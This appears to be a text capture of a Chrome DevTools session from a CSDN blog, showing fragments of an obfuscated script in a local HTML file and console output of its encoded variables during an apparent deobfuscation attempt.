 Elements Console Sources Network Performance »
Page Filesystem » a.html a.html:formatted ×
top
file://
C:/Users/ /Desktop
a.html
220 this.$e = $e;
221 this.$k = $k;
222 this.$c = $c;
223 $c = _q($c);
224 $c = _b($c);
225 _m($b, $c);
226 }
227 )();
228 </script>
229 </body>
230
Line 223, Column 29 Coverage: n/a
Scope Watch
Not paused
Breakpoints
No breakpoints
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
Console What's New Issues
top Filter Default levels
> window
Window {window: Window, self: Window, document: document, name: "", locat
ion: Location, …} i
$a: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
$b: Window {window: Window, self: Window, document: document, name: ""…
$c: "%28function%28%29%7B%0Afunction%20del%28%29%7Bwhil…
$d: "QCqPHAEcSmhbpkPX1zFX1z2XU5qX1Vg3vB0zviXdpGNx1ihXpT…
https://blog.csdn.net/qq_40832960